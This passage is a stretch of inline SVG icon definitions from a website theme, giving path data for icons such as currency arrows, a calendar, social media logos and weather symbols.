2-9-1-18-2-24-4-30-8-56-20-80-37-17 3-34 5-50 5-52 0-97-13-135-38 11 1 19 1 25 1 31 0 60-4 88-13 29-8 54-20 76-36 24-18 42-38 55-61 12-23 19-47 19-73 0-14-2-29-7-43 25 14 44 30 59 51 14 20 21 42 21 66 0 22-7 44-20 64-14 20-32 36-56 50z"></path></symbol><symbol id="themeicon-currency-down" viewBox="0 0 512 512"><path d="m460 293c6 6 6 16-1 22l-192 192c-3 3-7 5-11 5-4 0-8-2-11-5l-192-192c-3-3-5-7-5-11 0-9 7-16 16-16l84 0c6 0 11-5 11-12l0-260c0-9 7-16 16-16l162 0c9 0 16 7 16 16l0 260c0 7 5 12 12 12l83 0c4 0 9 2 12 5z"></path></symbol><symbol id="themeicon-currency-up" viewBox="0 0 512 512"><path d="m477 217l-214-214c-2-2-4-3-7-3-3 0-6 1-8 3l-213 214c-3 3-4 7-2 11 2 4 6 7 10 7l117 0 0 266c0 6 5 11 11 11l171 0c5 0 10-5 10-11l0-266 117 0c4 0 8-3 10-7 2-4 1-8-2-11z"></path></symbol><symbol id="themeicon-date" viewBox="0 0 512 512"><path d="m452 40c33 0 60 27 60 60l0 352c0 33-27 60-60 60l-392 0c-33 0-60-27-60-60l0-352c0-33 27-60 60-60l24 0 0-40 40 0 0 40 264 0 0-40 40 0 0 40z m20 412l0-264-432 0 0 264c0 11 9 20 20 20l392 0c11 0 20-9 20-20z m0-304l0-48c0-11-9-20-20-20l-24 0 0 40-40 0 0-40-264 0 0 40-40 0 0-40-24 0c-11 0-20 9-20 20l0 48z m-396 122l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m-320 80l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m-240 80l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80-80l0-40 40 0 0 40z"></path></symbol><symbol id="themeicon-dollar" viewBox="0 0 512 512"><path d="m256 0c141 0 256 115 256 256 0 141-115 256-256 256-141 0-256-115-256-256 0-141 115-256 256-256z m0 480c124 0 224-100 224-224 0-124-100-224-224-224-124 0-224 100-224 224 0 124 100 224 224 224z m0-240c44 0 80 29 80 64 0 31-28 57-64 63l0 17c0 9-7 16-16 16-9 0-16-7-16-16l0-17c-16-3-31-10-43-20-6-6-7-16-1-22 6-7 16-7 23-2 9 8 22 13 37 13 26 0 48-15 48-32 0-17-22-32-48-32-44 0-80-29-80-64 0-31 28-57 64-63l0-17c0-9 7-16 16-16 9 0 16 7 16 16l0 17c16 3 31 10 43 20 6 6 7 16 1 22-6 7-16 7-23 2-9-8-22-13-37-13-26 0-48 15-48 32 0 17 22 32 48 32z"></path></symbol><symbol id="themeicon-doubleleft" viewBox="0 0 512 512"><path d="m61 256l219-219c9-9 9-22 0-31-8-8-22-8-30 0l-233 233c-5 5-7 11-6 17-1 6 1 12 6 17l233 233c8 8 22 8 30 0 9-9 9-22 0-31z m257 0l177-176c8-9 8-22 0-31-9-8-22-8-30 0l-191 190c-4 5-6 11-5 17-1 6 1 12 5 17l191 190c8 8 21 8 30 0 8-9 8-22 0-31z"></path></symbol><symbol id="themeicon-doubleright" viewBox="0 0 512 512"><path d="m243 256c1-6-1-12-6-17l-190-190c-8-8-22-8-30 0-9 9-9 22 0 31l176 176-176 176c-9 9-9 22 0 31 8 8 22 8 30 0l190-190c5-5 7-11 6-17z m253-17l-234-233c-8-8-22-8-30 0-9 9-9 22 0 31l220 219-220 219c-9 9-9 22 0 31 8 8 22 8 30 0l234-233c4-5 6-11 6-17 0-6-2-12-6-17z"></path></symbol><symbol id="themeicon-down" viewBox="0 0 512 512"><path d="m384 323l-105 100c-6 6-14 9-23 9-8 0-16-3-22-9l-106-100c-12-12-12-32 0-43 13-12 33-12 46 0l50 48 0-217c0-17 14-31 32-31 18 0 32 14 32 31l0 217 50-48c13-12 33-12 46 0 12 11 12 31 0 43z"></path></symbol><symbol id="themeicon-edit" viewBox="0 0 512 512"><path d="m508 211c6 9 5 21-3 28l-102 82c-3 3-8 5-12 5-5 0-11-2-14-6l-7-6-79 139c-3 5-8 9-14 10l-253 49c-2 0-3 0-4 0-5 0-10-2-14-6-5-4-7-11-6-18l49-253c1-6 5-11 10-14l139-79-6-7c-7-7-8-18-1-26l82-102c7-8 19-9 28-3 8 7 10 20 3 28l-71 88 12 12 135 135c0 0 0 0 0 0l12 12 88-71c8-7 21-5 28 3z m-247 215l80-141-114-114-141 80-34 181 121-121c-3-6-4-13-4-21 0-14 5-27 15-38 10-10 24-15 38-15 15 0 28 5 38 15 21 21 21 55 0 76-10 10-23 16-38 16-7 0-14-2-21-4l-121 120z m-49-126c3 3 7 4 10 4 4 0 7-1 10-4 5-5 5-14 0-19-3-3-6-4-10-4-3 0-7 1-10 4-2 2-4 6-4 9 0 4 2 8 4 10z"></path></symbol><symbol id="themeicon-email" viewBox="0 0 512 512"><path d="m475 430l0-220c-6 7-12 13-19 19-51 39-92 72-122 97-10 8-18 14-24 19-6 4-14 9-24 14-11 4-21 7-30 7l0 0c-9 0-19-3-30-7-10-5-18-10-24-14-6-5-14-11-24-19-30-25-71-58-122-97-7-6-13-12-19-19l0 220c0 2 0 4 2 6 2 2 4 3 7 3l420 0c3 0 5-1 7-3 2-2 2-4 2-6z m0-301l0-7 0-3-1-4-1-2-3-3-4 0-420 0c-3 0-5 1-7 2-2 2-2 4-2 7 0 32 14 59 42 81 36 29 75 59 114 91 1 1 5 3 10 8 6 5 10 8 13 11 4 2 8 5 13 9 5 3 10 6 14 8 5 1 9 2 13 2l0 0c4 0 8-1 13-2 4-2 9-5 14-8 5-4 9-7 13-9 3-3 7-6 13-11 5-5 9-7 10-8 39-32 78-62 114-91 11-8 20-19 29-33 9-14 13-26 13-38z m37-10l0 311c0 12-4 23-13 32-9 9-20 13-33 13l-420 0c-13 0-24-4-33-13-9-9-13-20-13-32l0-311c0-13 4-23 13-32 9-9 20-14 33-14l420 0c13 0 24 5 33 14 9 9 13 19 13 32z"></path></symbol><symbol id="themeicon-euro" viewBox="0 0 512 512"><path d="m256 0c141 0 256 115 256 256 0 141-115 256-256 256-141 0-256-115-256-256 0-141 115-256 256-256z m0 480c124 0 224-100 224-224 0-124-100-224-224-224-124 0-224 100-224 224 0 124 100 224 224 224z m55-140c7-5 17-3 22 4 5 7 3 17-4 22-17 12-37 18-57 18-47 0-87-33-104-80l-24 0c-9 0-16-7-16-16 0-9 7-16 16-16l17 0c0-5-1-11-1-16 0-5 1-11 1-16l-17 0c-9 0-16-7-16-16 0-9 7-16 16-16l24 0c17-47 57-80 104-80 20 0 40 6 57 18 7 5 9 15 4 22-5 7-15 9-22 4-12-8-25-12-39-12-29 0-55 19-69 48l69 0c9 0 16 7 16 16 0 9-7 16-16 16l-79 0c0 5-1 11-1 16 0 5 1 11 1 16l63 0c9 0 16 7 16 16 0 9-7 16-16 16l-53 0c14 29 40 48 69 48 14 0 27-4 39-12z"></path></symbol><symbol id="themeicon-facebook" viewBox="0 0 512 512"><path d="m295 168l80 0-9 88-71 0 0 256-105 0 0-256-53 0 0-88 53 0 0-53c0-38 8-67 26-86 18-19 47-29 88-29l71 0 0 88-44 0c-9 0-15 1-20 2-5 2-8 4-10 8-3 3-4 7-5 10 0 4-1 9-1 16z"></path></symbol><symbol id="themeicon-full" viewBox="0 0 512 512"><path d="m274 210l64-64-50-50 128 0 0 128-50-50-64 64z m0 92l64 64-50 50 128 0 0-128-50 50-64-64z m-36 0l-64 64 50 50-128 0 0-128 50 50 64-64z m0-92l-64-64 50-50-128 0 0 128 50-50 64 64z"></path></symbol><symbol id="themeicon-gold" viewBox="0 0 512 512"><path d="m336 16c85 0 176 28 176 80l0 320c0 46-72 73-143 79 0 0-1 0-1 0-8 0-15-7-16-15-1-9 6-17 15-17 74-6 113-31 113-47l0-17c-19 12-45 22-77 27-1 0-2 1-3 1-8 0-14-6-16-14-1-8 5-17 13-18 54-10 83-29 83-43l0-17c-19 12-45 22-77 27-1 0-2 1-3 1-8 0-14-6-16-14-1-8 5-17 13-18 54-10 83-29 83-43l0-17c-19 12-45 22-77 27-1 0-2 1-3 1-8 0-14-6-16-14-1-8 5-17 13-18 54-10 83-29 83-43l0-17c-27 17-69 28-111 32 0 0-1 0-1 0-8 0-15-7-16-15-1-9 6-17 15-17 74-6 113-31 113-47l0-17c-34 22-90 33-144 33-54 0-110-11-144-33l0 17c0 9-7 16-16 16-9 0-16-7-16-16l0-64c0-52 91-80 176-80z m0 128c88 0 144-28 144-48 0-20-56-48-144-48-88 0-144 28-144 48 0 20 56 48 144 48z m-160 64c85 0 176 28 176 80l0 128c0 52-91 80-176 80-85 0-176-28-176-80l0-128c0-52 91-80 176-80z m144 208l0-17c-34 22-90 33-144 33-54 0-110-11-144-33l0 17c0 20 56 48 144 48 88 0 144-28 144-48z m0-64l0-17c-34 22-90 33-144 33-54 0-110-11-144-33l0 17c0 20 56 48 144 48 88 0 144-28 144-48z m-144-16c88 0 144-28 144-48 0-20-56-48-144-48-88 0-144 28-144 48 0 20 56 48 144 48z"></path></symbol><symbol id="themeicon-googlenews" viewBox="0 0 512 512"><path d="m512 153l-68-14 0-123-376 0 0 123-68 14 53 264 0 79 406 0 0-79z m-53 110l0-61-50 0-8-41 76 15z m-361-217l316 0 0 87-19-4-11-53-286 57z m-63 130l326-65 18 91-326 0 0 61z m394 290l-346 0 0-235 346 0z m-229-30c48 0 87-39 87-87l0-15-87 0 0 30 56 0c-7 24-29 42-56 42-32 0-57-25-57-57 0-32 25-58 57-58 15 0 29 6 40 16l20-21c-16-16-37-25-60-25-48 0-87 40-87 88 0 48 39 87 87 87z m117-162l82 0 0 30-82 0z m0 60l82 0 0 30-82 0z m0 60l82 0 0 30-82 0z"></path></symbol><symbol id="themeicon-hit" viewBox="0 0 512 512"><path d="m192 512l128 0 0-512-128 0z m-192 0l128 0 0-256-128 0z m384-352l0 352 128 0 0-352z"></path></symbol><symbol id="themeicon-id" viewBox="0 0 512 512"><path d="m443 52l-116 0c-10-30-38-52-72-52-33 0-61 22-71 52l-115 0c-24 0-44 20-44 44l0 372c0 24 20 44 44 44l374 0c24 0 44-20 44-44l0-372c0-24-20-44-44-44z m-188-3c15 0 27 12 27 26 0 14-12 26-27 26-14 0-26-12-26-26 0-14 12-26 26-26z m131 377c0 8-7 14-15 14l-230 0c-8 0-15-6-15-14l0-7c0-18 9-35 23-46 29-21 57-35 63-38 1 0 1-1 1-2l0-25c-4-7-6-14-7-20-3-1-7-5-11-19-5-19 1-22 5-21-1-3-1-6-2-8-1-9-2-18 0-26 3-11 9-19 15-26 4-4 9-8 14-11 4-3 8-6 13-7 4-1 8-2 12-3 14-1 24 3 31 7 11 6 15 14 15 14 0 0 24 2 16 52-1 2-1 5-2 8 5-1 11 2 5 21-4 14-8 18-10 19-1 6-4 13-8 20l0 25c0 1 1 2 2 2 6 3 33 17 62 38 15 11 23 28 23 46z"></path></symbol><symbol id="themeicon-info" viewBox="0 0 512 512"><path d="m256 0c141 0 256 115 256 256 0 141-115 256-256 256-141 0-256-115-256-256 0-141 115-256 256-256z m26 384l0-154-52 0 0 154z m0-205l0-51-52 0 0 51z"></path></symbol><symbol id="themeicon-instagram" viewBox="0 0 512 512"><path d="m384 0c70 0 128 58 128 128l0 256c0 70-58 128-128 128l-256 0c-70 0-128-58-128-128l0-256c0-70 58-128 128-128z m85 384l0-256c0-47-38-85-85-85l-256 0c-47 0-85 38-85 85l0 256c0 47 38 85 85 85l256 0c47 0 85-38 85-85z m-106-267c0-17 14-32 32-32 17 0 32 15 32 32 0 18-15 32-32 32-18 0-32-14-32-32z m-107 11c71 0 128 57 128 128 0 71-57 128-128 128-71 0-128-57-128-128 0-71 57-128 128-128z m0 213c47 0 85-38 85-85 0-47-38-85-85-85-47 0-85 38-85 85 0 47 38 85 85 85z"></path></symbol><symbol id="themeicon-left" viewBox="0 0 512 512"><path d="m110 256c0-9 4-18 11-25l220-220c14-15 36-15 50 0 14 13 14 36 0 50l-194 195 194 195c14 14 14 36 0 50-14 14-36 14-50 0l-220-220c-7-7-11-16-11-25z"></path></symbol><symbol id="themeicon-link" viewBox="0 0 512 512"><path d="m202 376c5-5 10-7 17-7c7 0 13 2 19 7c10 11 10 23 0 36c0 0-22 20-22 20c-19 19-42 29-68 29c-26 0-49-10-68-29c-19-19-29-42-29-67c0-27 10-50 29-69c0 0 76-76 76-76c24-23 48-36 73-39c26-3 47 4 66 22c5 5 8 11 8 18c0 7-3 13-8 19c-12 11-24 11-36 0c-17-17-40-11-68 17c0 0-75 75-75 75c-9 9-14 20-14 33c0 13 5 23 14 31c9 9 19 14 32 14c13 0 23-5 32-14c0 0 22-20 22-20m230-294c19 19 29 42 29 68c0 26-10 49-29 68c0 0-81 81-81 81c-25 25-51 37-77 37c-21 0-40-9-57-26c-5-5-7-10-7-17c0-7 2-13 7-19c5-4 11-7 18-7c7 0 13 3 18 7c17 17 38 13 62-12c0 0 81-80 81-80c10-9 15-20 15-32c0-13-5-24-15-32c-8-9-17-14-28-16c-11-2-22 2-31 11c0 0-26 25-26 25c-5 5-11 7-18 7c-7 0-13-2-18-7c-11-11-11-23 0-36c0 0 26-25 26-25c18-19 40-27 65-26c25 1 47 11 66 31"></path></symbol><symbol id="themeicon-linkedin" viewBox="0 0 512 512"><path d="m512 311l0 190-110 0 0-177c0-44-16-75-55-75-31 0-49 21-57 41-3 7-3 16-3 26l0 185-110 0c0 0 1-299 0-330l110 0 0 46c-1 1-1 1-1 1l1 0 0-1c14-22 40-54 99-54 72 0 126 47 126 148z m-450-300c38 0 61 25 61 57 0 32-23 57-62 57l0 0c-37 0-61-25-61-57 0-32 25-57 62-57z m-55 490l0-330 109 0 0 330z"></path></symbol><symbol id="themeicon-list" viewBox="0 0 512 512"><path d="m0 427l512 0 0-57-512 0z m0-143l512 0 0-56-512 0z m0-199l0 57 512 0 0-57z"></path></symbol><symbol id="themeicon-lock" viewBox="0 0 512 512"><path d="m437 192c6 0 11 5 11 11l0 266c0 24-19 43-43 43l-298 0c-24 0-43-19-43-43l0-266c0-6 5-11 11-11l32 0 0-43c0-82 67-149 149-149 82 0 149 67 149 149l0 43z m-149 223l-7-61c11-8 18-20 18-34 0-24-19-43-43-43-24 0-43 19-43 43 0 14 7 26 18 34l-7 61c0 3 1 6 3 8 2 2 5 4 8 4l42 0c3 0 6-2 8-4 2-2 3-5 3-8z m53-223l0-43c0-47-38-85-85-85-47 0-85 38-85 85l0 43z"></path></symbol><symbol id="themeicon-photo" viewBox="0 0 512 512"><path d="m256 205c42 0 77 34 77 77 0 42-35 76-77 76-42 0-77-34-77-76 0-43 35-77 77-77z m205-77c28 0 51 23 51 51l0 231c0 28-23 51-51 51l-410 0c-28 0-51-23-51-51l0-231c0-28 23-51 51-51l62 0c8 0 17-7 20-15l16-47c2-8 12-15 20-15l174 0c8 0 18 7 20 15l16 47c3 8 12 15 20 15z m-205 282c71 0 128-58 128-128 0-71-57-128-128-128-71 0-128 57-128 128 0 70 57 128 128 128z m187-195c10 0 18-8 18-18 0-10-8-18-18-18-10 0-18 8-18 18 0 10 8 18 18 18z"></path></symbol><symbol id="themeicon-pinterest" viewBox="0 0 512 512"><path d="m263 0c113 0 201 77 201 179 0 107-71 193-169 193-33 0-64-16-75-35 0 0-16 59-20 74-11 40-50 95-53 100-2 2-5 1-6-2-1-6-12-72-2-113 6-25 38-155 38-155 0 0-10-18-10-46 0-43 27-75 59-75 28 0 41 19 41 43 0 27-18 67-27 104-7 31 16 56 48 56 58 0 103-58 103-142 0-75-56-127-136-127-93 0-147 67-147 135 0 27 10 55 24 71 3 3 3 6 2 9-2 10-8 31-9 35-1 6-5 7-11 4-41-18-66-75-66-120 0-98 75-188 215-188z"></path></symbol><symbol id="themeicon-plus" viewBox="0 0 512 512"><path d="m448 224l-160 0 0-160-64 0 0 160-160 0 0 64 160 0 0 160 64 0 0-160 160 0z"></path></symbol><symbol id="themeicon-power" viewBox="0 0 512 512"><path d="m256 512c-61 0-118-24-161-67-44-43-67-100-67-161 0-61 23-119 67-162 13-14 35-14 49 0 14 14 14 36 0 50-30 30-46 69-46 112 0 42 16 82 46 111 30 30 70 47 112 47 42 0 82-17 112-47 30-29 46-69 46-111 0-43-16-82-46-112-14-14-14-36 0-50 14-14 36-14 49 0 44 43 67 101 67 162 0 61-23 118-67 161-43 43-100 67-161 67z m0-266c-19 0-35-16-35-35l0-176c0-19 16-35 35-35 19 0 35 16 35 35l0 176c0 19-16 35-35 35z"></path></symbol><symbol id="themeicon-question" viewBox="0 0 512 512"><path d="m256 28c-126 0-228 102-228 228c0 126 102 228 228 228c126 0 228-102 228-228c0-126-102-228-228-228z m0 399c-94 0-171-77-171-171c0-94 77-171 171-171c94 0 171 77 171 171c0 94-77 171-171 171z m58-173c-10 9-27 16-31 18c-4 2-4 4-4 10l0 8l-57 0l0-18c0-14 1-22 16-30l20-10c7-5 16-8 16-15c0-8-7-11-24-11c-16 0-33 6-45 14l-15-50c8-4 30-18 72-18c42 0 72 26 72 57c0 26-9 36-20 45z m-64 111c-22 0-37-12-37-32c0-21 15-33 37-33c22 0 37 12 37 33c0 20-15 32-37 32z"></path></symbol><symbol id="themeicon-reply1" viewBox="0 0 512 512"><path d="m313 356l0 113 199-199-199-199 0 117c-142 0-242-46-313-145 28 142 114 284 313 313z"></path></symbol><symbol id="themeicon-reply2" viewBox="0 0 512 512"><path d="m448 400c0 0-37-208-224-208l0-80-160 144 160 134 0-92c102 0 171 9 224 102z"></path></symbol><symbol id="themeicon-right" viewBox="0 0 512 512"><path d="m391 281l-220 220c-14 14-36 14-50 0-14-14-14-36 0-50l194-195-194-195c-14-14-14-37 0-50 14-15 36-15 50 0l220 220c7 7 11 16 11 25 0 9-4 18-11 25z"></path></symbol><symbol id="themeicon-rss" viewBox="0 0 512 512"><path d="m70 372c19 0 36 7 49 21 14 13 21 30 21 49 0 20-7 36-21 50-13 13-30 20-49 20-20 0-36-7-50-20-13-14-20-30-20-50 0-19 7-36 20-49 14-14 30-21 50-21z m161-91c27 28 49 59 66 95 16 35 26 72 29 111 0 7-2 12-6 17-5 5-10 8-17 8l-50 0c-6 0-11-2-15-6-5-4-7-9-7-15-6-56-28-103-68-142-39-40-86-62-142-68-6 0-11-2-15-7-4-4-6-9-6-15l0-50c0-7 3-12 8-17 4-4 9-6 15-6l2 0c39 3 76 13 111 29 36 17 67 39 95 66z m237 24c26 58 41 119 44 183 0 6-2 12-7 17-4 5-10 7-16 7l-52 0c-7 0-12-2-17-6-4-5-6-10-7-16-3-52-15-101-36-148-22-47-50-88-84-123-35-34-76-62-123-84-47-21-96-34-148-37-6 0-11-2-16-7-4-4-6-10-6-16l0-52c0-6 2-12 7-16 5-5 10-7 16-7l1 0c64 3 125 18 183 44 58 26 109 61 154 107 46 45 81 96 107 154z"></path></symbol><symbol id="themeicon-search" viewBox="0 0 512 512"><path d="m495 466c8 8 8 21 0 29-8 8-21 8-29 0l-118-118c-35 30-81 47-130 47-115 0-207-92-207-206 0-114 92-207 207-207 114 0 206 93 206 207 0 49-18 95-47 130z m-277-83c91 0 165-74 165-165 0-92-74-166-165-166-92 0-166 74-166 166 0 91 74 165 166 165z"></path></symbol><symbol id="themeicon-submit" viewBox="0 0 512 512"><path d="m345 81l162 162c7 7 7 19 0 26l-162 162c-7 7-19 7-26 0-7-7-7-19 0-26l131-131-432 0c-10 0-18-8-18-18 0-10 8-18 18-18l432 0-131-131c-7-7-7-19 0-26 7-7 19-7 26 0z"></path></symbol><symbol id="themeicon-success" viewBox="0 0 512 512"><path d="m256 0c141 0 256 115 256 256 0 141-115 256-256 256-141 0-256-115-256-256 0-141 115-256 256-256z m143 171c7-9 6-21-2-28-8-7-21-7-28 1l-145 164-84-67c-8-7-21-6-27 3-7 8-6 21 3 27l98 79c4 3 8 4 12 4 6 0 11-2 15-6z"></path></symbol><symbol id="themeicon-tags" viewBox="0 0 512 512"><path d="m119 137c0-10-3-18-10-25c-6-6-14-10-24-10c-9 0-17 4-24 10c-6 7-10 15-10 25c0 9 4 17 10 24c7 6 15 10 24 10c10 0 18-4 24-10c7-7 10-15 10-24z m285 153c0 10-3 18-10 24l-131 131c-7 7-15 10-24 10c-9 0-17-3-24-10l-191-191c-6-6-12-15-17-27c-5-11-7-21-7-31l0-111c0-9 3-17 10-24c7-6 15-10 24-10l111 0c9 0 20 3 31 7c12 5 21 11 27 17l191 191c7 7 10 15 10 24z m102 0c0 10-3 18-9 24l-131 131c-7 7-15 10-25 10c-6 0-11-1-15-4c-4-2-9-6-15-12l126-125c6-6 10-14 10-24c0-9-4-17-10-24l-191-191c-7-6-16-12-27-17c-11-4-22-7-31-7l59 0c10 0 20 3 32 7c11 5 20 11 27 17l191 191c6 7 9 15 9 24z"></path></symbol><symbol id="themeicon-threedots" viewBox="0 0 512 512"><path d="m68 188c-37 0-68 30-68 68 0 38 31 68 68 68 38 0 69-30 69-68 0-38-31-68-69-68z m376 0c-38 0-69 30-69 68 0 38 31 68 69 68 37 0 68-30 68-68 0-38-31-68-68-68z m-188 0c-38 0-68 30-68 68 0 38 30 68 68 68 38 0 68-30 68-68 0-38-30-68-68-68z"></path></symbol><symbol id="themeicon-top" viewBox="0 0 512 512"><path d="m128 189l105-100c6-6 14-9 23-9 9 0 16 3 22 9l106 100c12 12 12 32 0 44-13 11-33 11-46 0l-50-49 0 217c0 17-14 31-32 31-18 0-32-14-32-31l0-217-50 49c-13 12-33 12-46 0-12-12-12-32 0-44z"></path></symbol><symbol id="themeicon-tumblr" viewBox="0 0 512 512"><path d="m336 429c26 0 52-9 78-26l0 81c-23 11-43 18-60 22-17 4-36 6-57 6-24 0-44-3-62-9-18-6-33-14-46-25-13-11-22-23-27-35-5-12-7-30-7-54l0-179-57 0 0-73c21-6 38-16 52-28 14-12 26-27 34-44 9-17 15-39 18-65l73 0 0 129 122 0 0 81-122 0 0 131c0 30 2 49 5 57 3 9 9 15 17 20 11 7 24 11 39 11z"></path></symbol><symbol id="themeicon-twitter" viewBox="0 0 512 512"><path d="m294 226l146-167-34 0-128 145-102-145-117 0 154 219-154 175 35 0 134-153 108 153 117 0z m-48 54l-16-22-124-174 54 0 100 141 15 21 131 183-54 0z"></path></symbol><symbol id="themeicon-up" viewBox="0 0 512 512"><path d="m256 214l174 167c5 4 12 4 16 0l31-30c4-4 4-11 0-16l-213-204c-2-2-5-3-8-3-3 0-6 1-8 3l-213 204c-4 5-4 12 0 16l31 30c4 4 12 4 16 0z"></path></symbol><symbol id="themeicon-user" viewBox="0 0 512 512"><path d="m254 276c1 0 1 0 2 0 0 0 0 0 0 0 1 0 1 0 2 0 31-1 56-12 74-32 41-46 34-125 34-133-3-56-30-83-52-96-16-9-35-15-57-15l-1 0c0 0 0 0 0 0l-1 0c-11 0-35 2-57 15-22 12-49 39-52 96-1 8-7 87 34 133 18 20 43 31 74 32z m-79-162c0-1 0-1 0-1 3-76 57-84 80-84l1 0c0 0 0 0 0 0 29 0 78 12 81 84 0 0 0 1 0 1 0 1 8 73-26 111-13 15-31 22-55 22 0 0 0 0 0 0 0 0 0 0-1 0-23 0-41-7-54-22-34-38-27-111-26-111z m299 293c0 0 0 0 0-1 0 0 0-1 0-2-1-21-2-70-48-86-1 0-1 0-1 0-48-13-88-40-88-40-7-5-16-3-20 3-5 7-3 15 3 20 2 1 44 31 97 44 25 9 27 35 28 60 0 1 0 1 0 2 0 10 0 25-2 33-17 10-85 43-187 43-102 0-170-33-187-43-2-9-2-23-2-33 0-1 0-2 0-3 1-24 3-50 28-59 53-13 95-43 97-44 6-5 8-14 3-20-4-6-13-8-20-4 0 1-39 28-88 41 0 0 0 0-1 0-46 16-47 65-48 86 0 1 0 1 0 2 0 0 0 1 0 1 0 5 0 33 6 48 1 2 3 5 5 6 3 2 80 51 207 51 128 0 204-49 207-51 3-1 5-4 6-6 5-14 5-43 5-48z"></path></symbol><symbol id="themeicon-warning" viewBox="0 0 512 512"><path d="m256 0c141 0 256 115 256 256 0 141-115 256-256 256-141 0-256-115-256-256 0-141 115-256 256-256z m26 384l0-51-52 0 0 51z m0-102l0-154-52 0 0 154z"></path></symbol><symbol id="themeicon-weather-cloudy" viewBox="0 0 512 512"><path d="m512 320c0 20-7 40-19 55 3 8 5 16 5 25 0 33-26 60-59 60l-29 0c-5 0-9-4-9-9 0-4 4-8 9-8l29 0c23 0 42-19 42-43 0-9-3-18-8-25 0 0 0 0 0 0-7-8-16-14-27-16 0 0-1 0-1-1-1 0-1 0-1 0-1 0-1 0-2 0 0 0 0 0-1 0-1 0-1 0-2 0-4 0-7 0-11 1-3 1-7 0-9-3-6-9-16-14-27-14-3 0-6 1-10 2-2 1-5 0-7-1-2-1-3-3-4-6-6-26-30-46-58-46-32 0-59 27-59 60 0 0 0 1 0 1l0 1c0 2-1 5-3 7-2 1-5 2-8 1-4-1-8-2-13-2-21 0-39 17-41 37 0 0 0 0 0 1 0 0 0 1 0 1 0 0 0 1 0 1 0 0 0 1 0 1 0 1 0 1 0 1 0 23 18 42 41 42l152 0c4 0 8 4 8 8 0 5-4 9-8 9l-152 0c-29 0-54-22-58-51l-82 0c-50 0-90-40-90-90 0-50 40-90 90-90 6 0 12 1 17 2 14-17 35-27 57-27 5 0 10 0 15 1 1-3 2-6 3-9l-24 0c-5 0-8-3-8-8 0-5 3-9 8-9l32 0c0 0 1 0 1-1 0 0 1-1 1-2 1 0 1-1 1-1 7-10 15-19 24-26 7-6 14-11 22-14 0-1 1-1 1-1 1 0 2-1 3-1 1-1 2-1 3-1 0-1 1-1 1-1 0 0 1 0 1-1-5-6-13-10-22-10-3 0-6 1-9 2-3 0-6 0-8-2-2-1-3-4-3-7l0 0c0-1 0-1 0-1 0-24-19-43-43-43-20 0-37 14-41 33-1 3-2 5-4 6-3 1-5 1-7 1-3-1-5-2-7-2-8 0-14 4-19 10-2 3-5 4-9 3-2 0-5-1-7-1-17 0-30 14-30 30 0 17 13 30 30 30l61 0c5 0 9 4 9 9 0 5-4 8-9 8l-61 0c-26 0-47-21-47-47 0-26 21-47 47-47 2 0 4 0 6 1 7-8 18-13 29-13 1 0 2 0 3 0 9-23 31-38 56-38 30 0 55 22 59 51 2 0 3 0 4 0 16 0 31 9 40 22 8-2 16-2 24-2 33 0 64 13 86 37 3 3 3 9-1 12-3 3-8 3-12-1-19-20-45-31-73-31-9 0-17 1-26 3 0 0 0 0-1 1-25 7-47 24-60 48 0 0-1 1-1 1-4 8-7 16-9 24 0 3-2 5-4 6-2 1-5 2-7 1-6-2-12-3-18-3-18 0-36 9-46 24-2 3-6 5-10 4-5-2-12-3-18-3-40 0-73 33-73 73 0 40 33 73 73 73l82 0c0-2 1-3 1-5 0 0 0 0 0 0 0-1 1-2 1-3 0 0 0 0 0 0 5-18 20-33 38-39 0 0 0 0 0 0 1 0 1-1 2-1 0 0 1 0 1 0 0 0 1 0 2 0 0 0 0-1 1-1 0 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 2 0 0 0 1-1 1-1 1 0 1 0 2 0 0 0 1 0 1 0 1 0 1 0 2 0 1 0 2 0 2 0 3 0 5 0 7 0 4-38 37-68 76-68 18 0 35 6 48 17 12 9 20 21 25 34 2 0 4 0 6 0 15 0 28 6 37 17 4-1 7-1 10-1 15 0 29 5 39 15 0 0 0 0 0 0 1 0 1 1 2 1 0 1 0 1 1 1 0 0 0 1 1 1 0 0 0 1 1 1 8-12 12-26 12-40 0-40-33-72-72-72-8 0-15 1-22 3-2 1-5 1-8-1-2-2-3-4-3-7l0-1c0-1 0-2 0-2 0-17-4-33-11-47-2-4-1-9 3-11 5-3 10-1 12 3 8 15 12 31 13 47 5-1 11-1 16-1 49 0 89 40 89 89z"></path></symbol><symbol id="themeicon-weather-partly" viewBox="0 0 512 512"><path d="m184 79c-5 0-9-4-9-8l0-36c0-4 4-8 9-8 4 0 8 4 8 8l0 36c0 4-4 8-8 8z m-78 15l-17-31c-3-4-1-9 3-12 4-2 9-1 12 4l17 30c2 4 1 9-3 12-1 1-3 1-4 1-3 0-6-2-8-4z m-78 36c-4-2-6-7-3-11 2-4 7-6 11-4l31 18c4 2 5 8 3 12-2 3-5 4-8 4-1 0-2 0-4-1z m-19 89c-5 0-9-4-9-9 0-4 4-8 9-8l35 0c4 0 8 4 8 8 0 5-4 9-8 9z m16 83c-3-4-1-9 3-12l30-17c4-2 10-1 12 3 2 4 1 9-3 12l-31 17c-1 1-2 2-4 2-3 0-6-2-7-5z m280-153c-3 0-6-1-8-4-2-4-1-10 3-12l31-18c4-2 9 0 12 4 2 4 1 9-4 11l-30 18c-1 1-3 1-4 1z m-56-52c-4-3-5-8-3-12l18-30c2-5 7-6 11-4 4 3 6 8 4 12l-18 31c-2 2-5 4-8 4-1 0-2 0-4-1z m136 371c5 0 9 4 9 9 0 4-4 8-9 8l-295 0c-50 0-90-40-90-90 0-50 40-90 90-90 6 0 12 0 17 2 0-1 1-1 1-1-1-1-3-2-4-3 0 0 0 0 0 0 0 0 0 0 0-1-1 0-2-1-2-2 0 0 0 0 0 0-1 0-2-1-3-2l0 0c-1-1-1-1-2-2 0 0 0 0 0 0l-1-1c0 0 0-1-1-1 0 0 0-1-1-1 0 0-1-1-1-1 0-1-1-1-1-1 0-1-1-1-1-2 0 0-1 0-1-1 0 0-1 0-1-1l0 0c0 0-1-1-1-1 0 0 0-1-1-1 0-1 0-1-1-1 0-1 0-1-1-2l0 0c0 0 0-1 0-1-1 0-1-1-2-1l0-1c-1-1-1-2-2-3l0 